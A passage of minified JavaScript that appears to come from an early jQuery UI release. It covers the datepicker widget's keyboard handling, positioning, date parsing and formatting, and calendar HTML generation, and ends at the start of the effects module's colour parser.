c&&(g={},g[c]=h);if(inst=b.data(a,"datepicker"))d(inst.settings,g),this._updateDatepicker(inst)},_setDateDatepicker:function(a,c,d){if(a=b.data(a,"datepicker"))this._setDate(a,c,d),this._updateDatepicker(a)},_getDateDatepicker:function(a){(a=b.data(a,"datepicker"))&&this._setDateFromField(a);return a?this._getDate(a):null},_doKeyDown:function(a){var c=b.data(a.target,"datepicker"),d=!0;if(b.datepicker._datepickerShowing)switch(a.keyCode){case 9:b.datepicker._hideDatepicker(null,"");break;case 13:return b.datepicker._selectDay(a.target,c.selectedMonth,c.selectedYear,b("td.ui-datepicker-days-cell-over",c.dpDiv)[0]),!1;case 27:b.datepicker._hideDatepicker(null,b.datepicker._get(c,"duration"));break;case 33:b.datepicker._adjustDate(a.target,a.ctrlKey?-1:-b.datepicker._get(c,"stepMonths"),a.ctrlKey?"Y":"M");break;case 34:b.datepicker._adjustDate(a.target,a.ctrlKey?1:+b.datepicker._get(c,"stepMonths"),a.ctrlKey?"Y":"M");break;case 35:a.ctrlKey&&b.datepicker._clearDate(a.target);break;case 36:a.ctrlKey&&b.datepicker._gotoToday(a.target);break;case 37:a.ctrlKey&&b.datepicker._adjustDate(a.target,-1,"D");break;case 38:a.ctrlKey&&b.datepicker._adjustDate(a.target,-7,"D");break;case 39:a.ctrlKey&&b.datepicker._adjustDate(a.target,1,"D");break;case 40:a.ctrlKey&&b.datepicker._adjustDate(a.target,7,"D");break;default:d=!1}else 36==a.keyCode&&a.ctrlKey?b.datepicker._showDatepicker(this):d=!1;d&&(a.preventDefault(),a.stopPropagation())},_doKeyPress:function(a){var c=b.data(a.target,"datepicker"),c=b.datepicker._possibleChars(b.datepicker._get(c,"dateFormat")),d=String.fromCharCode(void 0==a.charCode?a.keyCode:a.charCode);return a.ctrlKey||" ">d||!c||-1<c.indexOf(d)},_showDatepicker:function(a){a=a.target||a;"input"!=a.nodeName.toLowerCase()&&(a=b("input",a.parentNode)[0]);if(!(b.datepicker._isDisabledDatepicker(a)||b.datepicker._lastInput==a)){var c=b.data(a,"datepicker"),h=b.datepicker._get(c,"beforeShow");d(c.settings,h?h.apply(a,[a,c]):{});b.datepicker._hideDatepicker(null,"");b.datepicker._lastInput=a;b.datepicker._setDateFromField(c);b.datepicker._inDialog&&(a.value="");b.datepicker._pos||(b.datepicker._pos=b.datepicker._findPos(a),b.datepicker._pos[1]+=a.offsetHeight);var g=!1;b(a).parents().each(function(){g|="fixed"==b(this).css("position");return!g});g&&b.browser.opera&&(b.datepicker._pos[0]-=document.documentElement.scrollLeft,b.datepicker._pos[1]-=document.documentElement.scrollTop);a={left:b.datepicker._pos[0],top:b.datepicker._pos[1]};b.datepicker._pos=null;c.rangeStart=null;c.dpDiv.css({position:"absolute",display:"block",top:"-1000px"});b.datepicker._updateDatepicker(c);c.dpDiv.width(b.datepicker._getNumberOfMonths(c)[1]*b(".ui-datepicker",c.dpDiv[0])[0].offsetWidth);a=b.datepicker._checkOffset(c,a,g);c.dpDiv.css({position:b.datepicker._inDialog&&b.blockUI?"static":g?"fixed":"absolute",display:"none",left:a.left+"px",top:a.top+"px"});if(!c.inline){var a=b.datepicker._get(c,"showAnim")||"show",h=b.datepicker._get(c,"duration"),l=function(){b.datepicker._datepickerShowing=!0;b.browser.msie&&7>parseInt(b.browser.version)&&b("iframe.ui-datepicker-cover").css({width:c.dpDiv.width()+4,height:c.dpDiv.height()+4})};if(b.effects&&b.effects[a])c.dpDiv.show(a,b.datepicker._get(c,"showOptions"),h,l);else c.dpDiv[a](h,l);""==h&&l();"hidden"!=c.input[0].type&&c.input[0].focus();b.datepicker._curInst=c}}},_updateDatepicker:function(a){var c=a.dpDiv.width()+4,d=a.dpDiv.height()+4;a.dpDiv.empty().append(this._generateDatepicker(a)).find("iframe.ui-datepicker-cover").css({width:c,height:d});c=this._getNumberOfMonths(a);a.dpDiv[(1!=c[0]||1!=c[1]?"add":"remove")+"Class"]("ui-datepicker-multi");a.dpDiv[(this._get(a,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl");a.input&&"hidden"!=a.input[0].type&&b(a.input[0]).focus()},_checkOffset:function(a,c,d){var g=a.input?this._findPos(a.input[0]):null,l=window.innerWidth||document.documentElement.clientWidth,n=window.innerHeight||document.documentElement.clientHeight,m=document.documentElement.scrollLeft||document.body.scrollLeft,q=document.documentElement.scrollTop||document.body.scrollTop;c.left=this._get(a,"isRTL")||c.left+a.dpDiv.width()-m>l?Math.max(d?0:m,g[0]+(a.input?a.input.width():0)-(d?m:0)-a.dpDiv.width()-(d&&b.browser.opera?document.documentElement.scrollLeft:0)):c.left-(d?m:0);c.top=c.top+a.dpDiv.height()-q>n?Math.max(d?0:q,g[1]-(d?q:0)-(this._inDialog?0:a.dpDiv.height())-(d&&b.browser.opera?document.documentElement.scrollTop:0)):c.top-(d?q:0);return c},_findPos:function(a){for(;a&&("hidden"==a.type||1!=a.nodeType);)a=a.nextSibling;a=b(a).offset();return[a.left,a.top]},_hideDatepicker:function(a,c){var d=this._curInst;if(d){this._get(d,"rangeSelect")&&this._stayOpen&&this._selectDate("#"+d.id,this._formatDate(d,d.currentDay,d.currentMonth,d.currentYear));this._stayOpen=!1;if(this._datepickerShowing){var c=null!=c?c:this._get(d,"duration"),g=this._get(d,"showAnim"),l=function(){b.datepicker._tidyDialog(d)};if(""!=c&&b.effects&&b.effects[g])d.dpDiv.hide(g,b.datepicker._get(d,"showOptions"),c,l);else d.dpDiv[""==c?"hide":"slideDown"==g?"slideUp":"fadeIn"==g?"fadeOut":"hide"](c,l);""==c&&this._tidyDialog(d);(g=this._get(d,"onClose"))&&g.apply(d.input?d.input[0]:null,[this._getDate(d),d]);this._datepickerShowing=!1;this._lastInput=null;d.settings.prompt=null;this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),b.blockUI&&(b.unblockUI(),b("body").append(this.dpDiv)));this._inDialog=!1}this._curInst=null}},_tidyDialog:function(a){a.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker");b("."+this._promptClass,a.dpDiv).remove()},_checkExternalClick:function(a){b.datepicker._curInst&&(a=b(a.target),0==a.parents("#"+b.datepicker._mainDivId).length&&(!a.hasClass(b.datepicker.markerClassName)&&!a.hasClass(b.datepicker._triggerClass)&&b.datepicker._datepickerShowing&&(!b.datepicker._inDialog||!b.blockUI))&&b.datepicker._hideDatepicker(null,""))},_adjustDate:function(a,c,d){a=b(a);a=b.data(a[0],"datepicker");this._adjustInstDate(a,c,d);this._updateDatepicker(a)},_gotoToday:function(a){var a=b(a),c=b.data(a[0],"datepicker");if(this._get(c,"gotoCurrent")&&c.currentDay)c.selectedDay=c.currentDay,c.drawMonth=c.selectedMonth=c.currentMonth,c.drawYear=c.selectedYear=c.currentYear;else{var d=new Date;c.selectedDay=d.getDate();c.drawMonth=c.selectedMonth=d.getMonth();c.drawYear=c.selectedYear=d.getFullYear()}this._adjustDate(a);this._notifyChange(c)},_selectMonthYear:function(a,c,d){var a=b(a),g=b.data(a[0],"datepicker");g._selectingMonthYear=!1;g["M"==d?"drawMonth":"drawYear"]=c.options[c.selectedIndex].value-0;this._adjustDate(a);this._notifyChange(g)},_clickMonthYear:function(a){a=b(a);a=b.data(a[0],"datepicker");a.input&&(a._selectingMonthYear&&!b.browser.msie)&&a.input[0].focus();a._selectingMonthYear=!a._selectingMonthYear},_changeFirstDay:function(a,c){var d=b(a),d=b.data(d[0],"datepicker");d.settings.firstDay=c;this._updateDatepicker(d)},_selectDay:function(a,c,d,g){if(!b(g).hasClass(this._unselectableClass)){var l=b(a),l=b.data(l[0],"datepicker"),n=this._get(l,"rangeSelect");if(n&&(this._stayOpen=!this._stayOpen))b(".ui-datepicker td").removeClass(this._currentClass),b(g).addClass(this._currentClass);l.selectedDay=l.currentDay=b("a",g).html();l.selectedMonth=l.currentMonth=c;l.selectedYear=l.currentYear=d;this._stayOpen?l.endDay=l.endMonth=l.endYear=null:n&&(l.endDay=l.currentDay,l.endMonth=l.currentMonth,l.endYear=l.currentYear);this._selectDate(a,this._formatDate(l,l.currentDay,l.currentMonth,l.currentYear));this._stayOpen?(l.rangeStart=this._daylightSavingAdjust(new Date(l.currentYear,l.currentMonth,l.currentDay)),this._updateDatepicker(l)):n&&(l.selectedDay=l.currentDay=l.rangeStart.getDate(),l.selectedMonth=l.currentMonth=l.rangeStart.getMonth(),l.selectedYear=l.currentYear=l.rangeStart.getFullYear(),l.rangeStart=null,l.inline&&this._updateDatepicker(l))}},_clearDate:function(a){var a=b(a),c=b.data(a[0],"datepicker");this._get(c,"mandatory")||(this._stayOpen=!1,c.endDay=c.endMonth=c.endYear=c.rangeStart=null,this._selectDate(a,""))},_selectDate:function(a,c){var d=b(a),d=b.data(d[0],"datepicker"),c=null!=c?c:this._formatDate(d);this._get(d,"rangeSelect")&&c&&(c=(d.rangeStart?this._formatDate(d,d.rangeStart):c)+this._get(d,"rangeSeparator")+c);d.input&&d.input.val(c);this._updateAlternate(d);var g=this._get(d,"onSelect");g?g.apply(d.input?d.input[0]:null,[c,d]):d.input&&d.input.trigger("change");d.inline?this._updateDatepicker(d):this._stayOpen||(this._hideDatepicker(null,this._get(d,"duration")),this._lastInput=d.input[0],"object"!=typeof d.input[0]&&d.input[0].focus(),this._lastInput=null)},_updateAlternate:function(a){var c=this._get(a,"altField");if(c){var d=this._get(a,"altFormat"),g=this._getDate(a);dateStr=g&&(b.browser.safari&&"object"==typeof g&&g.length||g.constructor&&g.constructor.toString().match(/\Array\(\)/))?!g[0]&&!g[1]?"":this.formatDate(d,g[0],this._getFormatConfig(a))+this._get(a,"rangeSeparator")+this.formatDate(d,g[1]||g[0],this._getFormatConfig(a)):this.formatDate(d,g,this._getFormatConfig(a));b(c).each(function(){b(this).val(dateStr)})}},noWeekends:function(a){a=a.getDay();return[0<a&&6>a,""]},iso8601Week:function(a){var a=new Date(a.getFullYear(),a.getMonth(),a.getDate()),c=new Date(a.getFullYear(),0,4),d=c.getDay()||7;c.setDate(c.getDate()+1-d);return 4>d&&a<c?(a.setDate(a.getDate()-3),b.datepicker.iso8601Week(a)):a>new Date(a.getFullYear(),11,28)&&(d=(new Date(a.getFullYear()+1,0,4)).getDay()||7,4<d&&(a.getDay()||7)<d-3)?(a.setDate(a.getDate()+3),b.datepicker.iso8601Week(a)):Math.floor((a-c)/864E5/7)+1},dateStatus:function(a,c){return b.datepicker.formatDate(b.datepicker._get(c,"dateStatus"),a,b.datepicker._getFormatConfig(c))},parseDate:function(a,c,b){if(null==a||null==c)throw"Invalid arguments";c="object"==typeof c?c.toString():c+"";if(""==c)return null;for(var d=(b?b.shortYearCutoff:null)||this._defaults.shortYearCutoff,g=(b?b.dayNamesShort:null)||this._defaults.dayNamesShort,n=(b?b.dayNames:null)||this._defaults.dayNames,m=(b?b.monthNamesShort:null)||this._defaults.monthNamesShort,b=(b?b.monthNames:null)||this._defaults.monthNames,q=-1,r=-1,t=-1,u=!1,s=function(c){(c=G+1<a.length&&a.charAt(G+1)==c)&&G++;return c},v=function(a){s(a);for(var b=a="@"==a?14:"y"==a?4:2,d=0;0<b&&z<c.length&&"0"<=c.charAt(z)&&"9">=c.charAt(z);)d=10*d+(c.charAt(z++)-0),b--;if(b==a)throw"Missing number at position "+z;return d},w=function(a,b,d){a=s(a)?d:b;for(d=b=0;d<a.length;d++)b=Math.max(b,a[d].length);for(var d="",h=z;0<b&&z<c.length;){for(var d=d+c.charAt(z++),g=0;g<a.length;g++)if(d==a[g])return g+1;b--}throw"Unknown name at position "+h;},F=function(){if(c.charAt(z)!=a.charAt(G))throw"Unexpected literal at position "+z;z++},z=0,G=0;G<a.length;G++)if(u)"'"==a.charAt(G)&&!s("'")?u=!1:F();else switch(a.charAt(G)){case"d":t=v("d");break;case"D":w("D",g,n);break;case"m":r=v("m");break;case"M":r=w("M",m,b);break;case"y":q=v("y");break;case"@":var x=new Date(v("@")),q=x.getFullYear(),r=x.getMonth()+1,t=x.getDate();break;case"'":s("'")?F():u=!0;break;default:F()}100>q&&(q+=(new Date).getFullYear()-(new Date).getFullYear()%100+(q<=d?0:-100));x=this._daylightSavingAdjust(new Date(q,r-1,t));if(x.getFullYear()!=q||x.getMonth()+1!=r||x.getDate()!=t)throw"Invalid date";return x},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TIMESTAMP:"@",W3C:"yy-mm-dd",formatDate:function(a,c,b){if(!c)return"";var d=(b?b.dayNamesShort:null)||this._defaults.dayNamesShort,g=(b?b.dayNames:null)||this._defaults.dayNames,n=(b?b.monthNamesShort:null)||this._defaults.monthNamesShort,b=(b?b.monthNames:null)||this._defaults.monthNames,m=function(c){(c=u+1<a.length&&a.charAt(u+1)==c)&&u++;return c},q=function(a,c){return(m(a)&&10>c?"0":"")+c},r="",t=!1;if(c)for(var u=0;u<a.length;u++)if(t)"'"==a.charAt(u)&&!m("'")?t=!1:r+=a.charAt(u);else switch(a.charAt(u)){case"d":r+=q("d",c.getDate());break;case"D":var s;s=c.getDay();var v=d,w=g;s=m("D")?w[s]:v[s];r+=s;break;case"m":r+=q("m",c.getMonth()+1);break;case"M":s=c.getMonth();v=n;w=b;s=m("M")?w[s]:v[s];r+=s;break;case"y":r+=m("y")?c.getFullYear():(10>c.getYear()%100?"0":"")+c.getYear()%100;break;case"@":r+=c.getTime();break;case"'":m("'")?r+="'":t=!0;break;default:r+=a.charAt(u)}return r},_possibleChars:function(a){for(var c="",b=!1,d=0;d<a.length;d++)if(b)"'"==a.charAt(d)&&!lookAhead("'")?b=!1:c+=a.charAt(d);else switch(a.charAt(d)){case"d":case"m":case"y":case"@":c+="0123456789";break;case"D":case"M":return null;case"'":lookAhead("'")?c+="'":b=!0;break;default:c+=a.charAt(d)}return c},_get:function(a,c){return void 0!==a.settings[c]?a.settings[c]:this._defaults[c]},_setDateFromField:function(a){var c=this._get(a,"dateFormat"),b=a.input?a.input.val().split(this._get(a,"rangeSeparator")):null;a.endDay=a.endMonth=a.endYear=null;var d=defaultDate=this._getDefaultDate(a);if(0<b.length){var g=this._getFormatConfig(a);1<b.length&&(d=this.parseDate(c,b[1],g)||defaultDate,a.endDay=d.getDate(),a.endMonth=d.getMonth(),a.endYear=d.getFullYear());try{d=this.parseDate(c,b[0],g)||defaultDate}catch(n){this.log(n),d=defaultDate}}a.selectedDay=d.getDate();a.drawMonth=a.selectedMonth=d.getMonth();a.drawYear=a.selectedYear=d.getFullYear();a.currentDay=b[0]?d.getDate():0;a.currentMonth=b[0]?d.getMonth():0;a.currentYear=b[0]?d.getFullYear():0;this._adjustInstDate(a)},_getDefaultDate:function(a){var c=this._determineDate(this._get(a,"defaultDate"),new Date),b=this._getMinMaxDate(a,"min",!0),a=this._getMinMaxDate(a,"max"),c=b&&c<b?b:c;return a&&c>a?a:c},_determineDate:function(a,c){var b;if(null==a)b=c;else if("string"==typeof a){b=a;for(var d=this._getDaysInMonth,g=new Date,n=g.getFullYear(),m=g.getMonth(),g=g.getDate(),q=/([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,r=q.exec(b);r;){switch(r[2]||"d"){case"d":case"D":g+=r[1]-0;break;case"w":case"W":g+=7*r[1];break;case"m":case"M":m+=r[1]-0;g=Math.min(g,d(n,m));break;case"y":case"Y":n+=r[1]-0,g=Math.min(g,d(n,m))}r=q.exec(b)}b=new Date(n,m,g)}else"number"==typeof a?isNaN(a)?b=c:(b=new Date,b.setDate(b.getDate()+a)):b=a;if(a=(a=b)&&"Invalid Date"==a.toString()?c:a)a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0);return this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(a){if(!a)return null;a.setHours(12<a.getHours()?a.getHours()+2:0);return a},_setDate:function(a,c,b){var d=!c,c=this._determineDate(c,new Date);a.selectedDay=a.currentDay=c.getDate();a.drawMonth=a.selectedMonth=a.currentMonth=c.getMonth();a.drawYear=a.selectedYear=a.currentYear=c.getFullYear();this._get(a,"rangeSelect")&&(b?(b=this._determineDate(b,null),a.endDay=b.getDate(),a.endMonth=b.getMonth(),a.endYear=b.getFullYear()):(a.endDay=a.currentDay,a.endMonth=a.currentMonth,a.endYear=a.currentYear));this._adjustInstDate(a);a.input&&a.input.val(d?"":this._formatDate(a)+(!this._get(a,"rangeSelect")?"":this._get(a,"rangeSeparator")+this._formatDate(a,a.endDay,a.endMonth,a.endYear)))},_getDate:function(a){var c=!a.currentYear||a.input&&""==a.input.val()?null:this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return this._get(a,"rangeSelect")?[a.rangeStart||c,!a.endYear?a.rangeStart||c:this._daylightSavingAdjust(new Date(a.endYear,a.endMonth,a.endDay))]:c},_generateDatepicker:function(a){var c=new Date,c=this._daylightSavingAdjust(new Date(c.getFullYear(),c.getMonth(),c.getDate())),d=this._get(a,"showStatus"),g=this._get(a,"isRTL"),l=this._get(a,"mandatory")?"":'<div class="ui-datepicker-clear"><a onclick="jQuery.datepicker._clearDate(\'#'+a.id+"');\""+(d?this._addStatus(a,this._get(a,"clearStatus")||"&#xa0;"):"")+">"+this._get(a,"clearText")+"</a></div>",l='<div class="ui-datepicker-control">'+(g?"":l)+'<div class="ui-datepicker-close"><a onclick="jQuery.datepicker._hideDatepicker();"'+(d?this._addStatus(a,this._get(a,"closeStatus")||"&#xa0;"):"")+">"+this._get(a,"closeText")+"</a></div>"+(g?l:"")+"</div>",n=this._get(a,"prompt"),m=this._get(a,"closeAtTop"),q=this._get(a,"hideIfNoPrevNext"),r=this._get(a,"navigationAsDateFormat"),t=this._getNumberOfMonths(a),u=this._get(a,"stepMonths"),s=1!=t[0]||1!=t[1],v=this._daylightSavingAdjust(!a.currentDay?new Date(9999,9,9):new Date(a.currentYear,a.currentMonth,a.currentDay)),w=this._getMinMaxDate(a,"min",!0),F=this._getMinMaxDate(a,"max"),z=a.drawMonth,G=a.drawYear;if(F)for(var x=this._daylightSavingAdjust(new Date(F.getFullYear(),F.getMonth()-t[1]+1,F.getDate())),x=w&&x<w?w:x;this._daylightSavingAdjust(new Date(G,z,1))>x;)z--,0>z&&(z=11,G--);for(var x=this._get(a,"prevText"),x=!r?x:this.formatDate(x,this._daylightSavingAdjust(new Date(G,z-u,1)),this._getFormatConfig(a)),x='<div class="ui-datepicker-prev">'+(this._canAdjustMonth(a,-1,G,z)?"<a onclick=\"jQuery.datepicker._adjustDate('#"+a.id+"', -"+u+", 'M');\""+(d?this._addStatus(a,this._get(a,"prevStatus")||"&#xa0;"):"")+">"+x+"</a>":q?"":"<label>"+x+"</label>")+"</div>",I=this._get(a,"nextText"),I=!r?I:this.formatDate(I,this._daylightSavingAdjust(new Date(G,z+u,1)),this._getFormatConfig(a)),q='<div class="ui-datepicker-next">'+(this._canAdjustMonth(a,1,G,z)?"<a onclick=\"jQuery.datepicker._adjustDate('#"+a.id+"', +"+u+", 'M');\""+(d?this._addStatus(a,this._get(a,"nextStatus")||"&#xa0;"):"")+">"+I+"</a>":q?"":"<label>"+I+"</label>")+"</div>",u=this._get(a,"currentText"),u=!r?u:this.formatDate(u,c,this._getFormatConfig(a)),g=(n?'<div class="'+this._promptClass+'">'+n+"</div>":"")+(m&&!a.inline?l:"")+'<div class="ui-datepicker-links">'+(g?q:x)+(this._isInRange(a,this._get(a,"gotoCurrent")&&a.currentDay?v:c)?'<div class="ui-datepicker-current"><a onclick="jQuery.datepicker._gotoToday(\'#'+a.id+"');\""+(d?this._addStatus(a,this._get(a,"currentStatus")||"&#xa0;"):"")+">"+u+"</a></div>":"")+(g?x:q)+"</div>",n=this._get(a,"firstDay"),r=this._get(a,"changeFirstDay"),q=this._get(a,"dayNames"),u=this._get(a,"dayNamesShort"),x=this._get(a,"dayNamesMin"),I=this._get(a,"monthNames"),B=this._get(a,"beforeShowDay"),H=this._get(a,"highlightWeek"),Q=this._get(a,"showOtherMonths"),A=this._get(a,"showWeeks"),C=this._get(a,"calculateWeek")||this.iso8601Week,i=d?this._get(a,"dayStatus")||"&#xa0;":"",j=this._get(a,"statusForDate")||this.dateStatus,y=a.endDay?this._daylightSavingAdjust(new Date(a.endYear,a.endMonth,a.endDay)):v,D=0;D<t[0];D++)for(var X=0;X<t[1];X++){for(var Y=this._daylightSavingAdjust(new Date(G,z,a.selectedDay)),g=g+('<div class="ui-datepicker-one-month'+(0==X?" ui-datepicker-new-row":"")+'">'+this._generateMonthYearHeader(a,z,G,w,F,Y,0<D||0<X,d,I)+'<table class="ui-datepicker" cellpadding="0" cellspacing="0"><thead><tr class="ui-datepicker-title-row">'+(A?"<td>"+this._get(a,"weekHeader")+"</td>":"")),V=0;7>V;V++)var R=(V+n)%7,T=-1<i.indexOf("DD")?i.replace(/DD/,q[R]):i.replace(/D/,u[R]),g=g+("<td"+(5<=(V+n+6)%7?' class="ui-datepicker-week-end-cell"':"")+">"+(!r?"<span":"<a onclick=\"jQuery.datepicker._changeFirstDay('#"+a.id+"', "+R+');"')+(d?this._addStatus(a,T):"")+' title="'+q[R]+'">'+x[R]+(r?"</a>":"</span>")+"</td>");g+="</tr></thead><tbody>";R=this._getDaysInMonth(G,z);G==a.selectedYear&&z==a.selectedMonth&&(a.selectedDay=Math.min(a.selectedDay,R));for(var V=(this._getFirstDayOfMonth(G,z)-n+7)%7,R=s?6:Math.ceil((V+R)/7),T=this._daylightSavingAdjust(new Date(G,z,1-V)),O=0;O<R;O++){g+='<tr class="ui-datepicker-days-row">'+(A?'<td class="ui-datepicker-week-col">'+C(T)+"</td>":"");for(V=0;7>V;V++){var U=B?B.apply(a.input?a.input[0]:null,[T]):[!0,""],P=T.getMonth()!=z,J=P||!U[0]||w&&T<w||F&&T>F,g=g+('<td class="ui-datepicker-days-cell'+(5<=(V+n+6)%7?" ui-datepicker-week-end-cell":"")+(P?" ui-datepicker-otherMonth":"")+(T.getTime()==Y.getTime()&&z==a.selectedMonth?" ui-datepicker-days-cell-over":"")+(J?" "+this._unselectableClass:"")+(P&&!Q?"":" "+U[1]+(T.getTime()>=v.getTime()&&T.getTime()<=y.getTime()?" "+this._currentClass:"")+(T.getTime()==c.getTime()?" ui-datepicker-today":""))+'"'+((!P||Q)&&U[2]?' title="'+U[2]+'"':"")+(J?H?" onmouseover=\"jQuery(this).parent().addClass('ui-datepicker-week-over');\" onmouseout=\"jQuery(this).parent().removeClass('ui-datepicker-week-over');\"":"":" onmouseover=\"jQuery(this).addClass('ui-datepicker-days-cell-over')"+(H?".parent().addClass('ui-datepicker-week-over')":"")+";"+(!d||P&&!Q?"":"jQuery('#ui-datepicker-status-"+a.id+"').html('"+(j.apply(a.input?a.input[0]:null,[T,a])||"&#xa0;")+"');")+"\" onmouseout=\"jQuery(this).removeClass('ui-datepicker-days-cell-over')"+(H?".parent().removeClass('ui-datepicker-week-over')":"")+";"+(!d||P&&!Q?"":"jQuery('#ui-datepicker-status-"+a.id+"').html('&#xa0;');")+'" onclick="jQuery.datepicker._selectDay(\'#'+a.id+"',"+z+","+G+', this);"')+">"+(P?Q?T.getDate():"&#xa0;":J?T.getDate():"<a>"+T.getDate()+"</a>")+"</td>");T.setDate(T.getDate()+1);T=this._daylightSavingAdjust(T)}g+="</tr>"}z++;11<z&&(z=0,G++);g+="</tbody></table></div>"}return g+=(d?'<div style="clear: both;"></div><div id="ui-datepicker-status-'+a.id+'" class="ui-datepicker-status">'+(this._get(a,"initStatus")||"&#xa0;")+"</div>":"")+(!m&&!a.inline?l:"")+'<div style="clear: both;"></div>'+(b.browser.msie&&7>parseInt(b.browser.version)&&!a.inline?'<iframe src="javascript:false;" class="ui-datepicker-cover"></iframe>':"")},_generateMonthYearHeader:function(a,c,b,d,g,n,m,q,r){d=a.rangeStart&&d&&n<d?n:d;n='<div class="ui-datepicker-header">';if(m||!this._get(a,"changeMonth"))n+=r[c]+"&#xa0;";else{for(var t=d&&d.getFullYear()==b,u=g&&g.getFullYear()==b,n=n+('<select class="ui-datepicker-new-month" onchange="jQuery.datepicker._selectMonthYear(\'#'+a.id+"', this, 'M');\" onclick=\"jQuery.datepicker._clickMonthYear('#"+a.id+"');\""+(q?this._addStatus(a,this._get(a,"monthStatus")||"&#xa0;"):"")+">"),s=0;12>s;s++)if((!t||s>=d.getMonth())&&(!u||s<=g.getMonth()))n+='<option value="'+s+'"'+(s==c?' selected="selected"':"")+">"+r[s]+"</option>";n+="</select>"}if(m||!this._get(a,"changeYear"))n+=b;else{c=this._get(a,"yearRange").split(":");r=m=0;2!=c.length?(m=b-10,r=b+10):"+"==c[0].charAt(0)||"-"==c[0].charAt(0)?(m=r=(new Date).getFullYear(),m+=parseInt(c[0],10),r+=parseInt(c[1],10)):(m=parseInt(c[0],10),r=parseInt(c[1],10));m=d?Math.max(m,d.getFullYear()):m;r=g?Math.min(r,g.getFullYear()):r;for(n+='<select class="ui-datepicker-new-year" onchange="jQuery.datepicker._selectMonthYear(\'#'+a.id+"', this, 'Y');\" onclick=\"jQuery.datepicker._clickMonthYear('#"+a.id+"');\""+(q?this._addStatus(a,this._get(a,"yearStatus")||"&#xa0;"):"")+">";m<=r;m++)n+='<option value="'+m+'"'+(m==b?' selected="selected"':"")+">"+m+"</option>";n+="</select>"}return n+"</div>"},_addStatus:function(a,c){return" onmouseover=\"jQuery('#ui-datepicker-status-"+a.id+"').html('"+c+"');\" onmouseout=\"jQuery('#ui-datepicker-status-"+a.id+"').html('&#xa0;');\""},_adjustInstDate:function(a,c,b){var d=a.drawYear+("Y"==b?c:0),g=a.drawMonth+("M"==b?c:0),c=Math.min(a.selectedDay,this._getDaysInMonth(d,g))+("D"==b?c:0),d=this._daylightSavingAdjust(new Date(d,g,c)),g=this._getMinMaxDate(a,"min",!0),c=this._getMinMaxDate(a,"max"),d=g&&d<g?g:d,d=c&&d>c?c:d;a.selectedDay=d.getDate();a.drawMonth=a.selectedMonth=d.getMonth();a.drawYear=a.selectedYear=d.getFullYear();("M"==b||"Y"==b)&&this._notifyChange(a)},_notifyChange:function(a){var c=this._get(a,"onChangeMonthYear");c&&c.apply(a.input?a.input[0]:null,[new Date(a.selectedYear,a.selectedMonth,1),a])},_getNumberOfMonths:function(a){a=this._get(a,"numberOfMonths");return null==a?[1,1]:"number"==typeof a?[1,a]:a},_getMinMaxDate:function(a,c,b){c=this._determineDate(this._get(a,c+"Date"),null);return!b||!a.rangeStart?c:!c||a.rangeStart>c?a.rangeStart:c},_getDaysInMonth:function(a,c){return 32-(new Date(a,c,32)).getDate()},_getFirstDayOfMonth:function(a,c){return(new Date(a,c,1)).getDay()},_canAdjustMonth:function(a,c,b,d){var g=this._getNumberOfMonths(a),b=this._daylightSavingAdjust(new Date(b,d+(0>c?c:g[1]),1));0>c&&b.setDate(this._getDaysInMonth(b.getFullYear(),b.getMonth()));return this._isInRange(a,b)},_isInRange:function(a,c){var b=!a.rangeStart?null:this._daylightSavingAdjust(new Date(a.selectedYear,a.selectedMonth,a.selectedDay)),b=(b=b&&a.rangeStart<b?a.rangeStart:b)||this._getMinMaxDate(a,"min"),d=this._getMinMaxDate(a,"max");return(!b||c>=b)&&(!d||c<=d)},_getFormatConfig:function(a){var c=this._get(a,"shortYearCutoff"),c="string"!=typeof c?c:(new Date).getFullYear()%100+parseInt(c,10);return{shortYearCutoff:c,dayNamesShort:this._get(a,"dayNamesShort"),dayNames:this._get(a,"dayNames"),monthNamesShort:this._get(a,"monthNamesShort"),monthNames:this._get(a,"monthNames")}},_formatDate:function(a,c,b,d){c||(a.currentDay=a.selectedDay,a.currentMonth=a.selectedMonth,a.currentYear=a.selectedYear);c=c?"object"==typeof c?c:this._daylightSavingAdjust(new Date(d,b,c)):this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return this.formatDate(this._get(a,"dateFormat"),c,this._getFormatConfig(a))}});b.fn.datepicker=function(a){var c=Array.prototype.slice.call(arguments,1);return"string"==typeof a&&("isDisabled"==a||"getDate"==a)?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this[0]].concat(c)):this.each(function(){"string"==typeof a?b.datepicker["_"+a+"Datepicker"].apply(b.datepicker,[this].concat(c)):b.datepicker._attachDatepicker(this,a)})};b.datepicker=new g;b(document).ready(function(){b(document.body).append(b.datepicker.dpDiv).mousedown(b.datepicker._checkExternalClick)})})(jQuery);(function(b){function g(a){var c;return a&&a.constructor==Array&&3==a.length?a:(c=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a))?[parseInt(c[1]),parseInt(c[2]),parseInt(c[3])]:(c=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(a))?[2.55*parseFloat(c[1]),2.55*parseFloat(c[2]),2.55*parseFloat(c[3])]:(c=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a))?[parseInt(c[1],16),parseInt(c[2],16),parseInt(c[3],16)]:(c=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(a))?[parseInt(c[1]+c[1],16),parseInt(c[2]+c[2],16),parseInt(c[3]+c[3],16)]:/rgba\(0, 0, 0, 0\)/.exec(a)?d.transparent:d[jQuery.trim(a).toLowerCase()]}b.effects=b.effects||{};b.extend(b.effects,{save:function(a,c){for(var 